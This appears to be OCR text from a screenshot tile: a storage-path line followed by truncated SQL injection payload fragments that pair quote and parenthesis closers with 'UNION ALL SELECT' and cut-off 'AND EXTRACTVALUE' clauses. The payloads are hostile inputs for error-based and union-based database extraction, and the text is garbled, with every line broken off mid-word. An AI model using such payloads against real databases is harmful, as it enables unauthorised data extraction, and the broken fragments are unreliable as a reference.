
UNION ALL
SELECT
`) AND
EXTRACTVA
UNION ALL
SELECT
)) AND
EXTRACTVA
UNION ALL
SELECT
')) AND EXTRACTV
UNION ALL
SELECT
%')) AND EXTRACT